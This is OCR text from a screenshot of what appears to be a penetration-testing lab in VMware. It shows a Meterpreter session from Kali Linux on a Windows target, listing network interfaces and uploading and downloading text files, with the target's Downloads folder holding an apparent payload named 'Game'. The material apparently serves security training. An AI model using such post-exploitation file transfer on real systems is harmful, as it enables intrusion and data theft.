 Kali-Linux-2020.3-vmware-a...
kali@kali: ~
kali@kali: ~
kali@kali:
File Actions Edit View Help
Interface 2
============
Name : Intel(R) 82574L Gigabit Network Connection
Hardware MAC : 00:0c:29:fc:be:85
MTU : 1500
IPv4 Address : 192.168.206.132
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::993f:2a49:ee03:4526
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 4
============
Name : Teredo Tunneling Pseudo-Interface
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : 2001:0:348b:fb58:349b:28f9:3f57:317b
IPv6 Netmask : ffff:ffff:ffff:ffff::
IPv6 Address : fe80::349b:28f9:3f57:317b
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 6
============
Name : Microsoft ISATAP Adapter #2
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80::5efe:c0a8:ce84
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter > upload a.txt
[*] uploading : a.txt -> a.txt
[*] uploaded : a.txt -> a.txt
meterpreter > download b.txt
[*] Downloading: b.txt -> b.txt
[*] download : b.txt -> b.txt
meterpreter >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Library
Type here to sea...
My Computer
PenTester-Win-20
bee-box v1.6
Target-Win-2016
Kali-Linux-2020.3
Shared VMs
Home
Target-Win-2016
Downloads
File Home Share View
This PC > Downloads
Search Downloads
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
This PC
Network
Game 9/2/2020 1:02 AM Application
b 9/2/2020 1:04 AM Text Document
a 9/2/2020 1:56 AM Text Document
3 items